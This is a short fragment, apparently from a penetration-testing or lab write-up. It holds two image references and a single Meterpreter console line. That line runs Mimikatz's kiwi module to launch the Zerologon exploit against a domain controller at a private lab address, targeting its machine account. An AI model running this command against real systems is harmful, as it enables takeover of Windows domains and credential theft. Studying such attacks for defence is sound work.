 meterpreter > kiwi_cmd "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ /exploit"